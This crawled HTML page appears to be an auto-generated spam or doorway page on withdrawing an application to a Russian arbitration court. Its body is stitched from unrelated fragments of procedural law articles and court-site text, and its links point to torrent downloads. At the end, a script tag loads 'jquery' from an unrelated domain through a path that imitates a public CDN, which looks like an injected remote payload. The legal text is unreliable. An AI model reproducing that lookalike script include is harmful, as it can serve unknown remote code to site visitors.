

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-otkaz-ot-zayavleniya-v-arbitrazhnyy-sud.html
body_size: 2416
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отказ от заявления в арбитражный суд - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отказ от заявления в арбитражный суд</h2>
                            </header>
                            <p>Статья 4 Право на обращение в арбитражный суд. Заинтересованное лицо вправе обратиться. n п/п. Дата подачи заявления на ознакомление. или выдачу копий судебных актов. Ф.И.О. Исковое заявление в суд  На этом сайте Вы найдёте примерные образцы исковых заявлений. Так, согласно п. 2 ст. 257 АПК РФ апелляционная жалоба подается через принявший решение. 
Статья 128. Отказ в принятии административного искового заявления 1. Если иное. Уважаемые гости. Мы рады приветствовать Вас на сайте Арбитражного суда Томской области. Статья 134. Отказ в принятии искового заявления 1. Судья отказывает в принятии искового. 
Статья 259 Срок подачи апелляционной жалобы. Апелляционная жалоба может быть подана. Образец Заявления о замене стороны по делу в порядке правопреемства, как написать +пример. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-raspisanie-poezdov-na-kiev-iz-kramatorska.html">Расписание поездов на киев из краматорска</a></li>
                                <li><a href="tww67p-igra-ios.html">Игра ios</a></li>
                                <li><a href="tww67p-obnovlenie-proshivki-bbk-smp123hdt2.html">Обновление прошивки bbk smp123hdt2</a></li>
                                <li><a href="tww67p-kniga-dzhungley-na-angliyskom-s-subtitrami.html">Книга джунглей на английском с субтитрами</a></li>
                                <li><a href="tww67p-zhurnal-ekonomika-prirodopolzovaniya-oficialnyy-sayt.html">Журнал экономика природопользования официальный сайт</a></li>
                                <li><a href="tww67p-gost-10180-12.html">Гост 10180 12</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-5-zvezd-cherez-torrent.html">Скачать 5 звезд через торрент</a></li>
                                            <li><a href="tww67p-shema-vyshivki-spasennyy.html">Схема вышивки спасенный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-king-of-baunti-voin-severa-skachat-torrent.html">Кинг оф баунти воин севера скачать торрент</a></li>
                                            <li><a href="tww67p-gorko-2-skachat-na-telefon-cherez-torrent.html">Горько 2 скачать на телефон через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-den-rozhdeniya-baskov-rington.html">День рождения басков рингтон</a></li>
                                            <li><a href="tww67p-skachat-powerpoint-s-torrenta.html">Скачать powerpoint с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-iv-montana-pesni-skachat-besplatno.html">Ив монтана песни скачать бесплатно</a></li>
                                            <li><a href="tww67p-skachat-mod-bessmertie-na-stalker-narodnaya-solyanka.html">Скачать мод бессмертие на сталкер народная солянка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
